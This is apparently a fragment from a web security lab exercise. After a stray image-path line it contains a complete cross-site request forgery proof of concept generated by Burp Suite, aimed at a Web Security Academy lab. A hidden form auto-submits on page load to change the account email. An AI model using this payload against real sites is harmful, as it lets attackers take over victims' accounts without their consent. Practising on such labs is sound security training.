 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa300820466123280535383008e007c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="new&#64;example&#46;com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>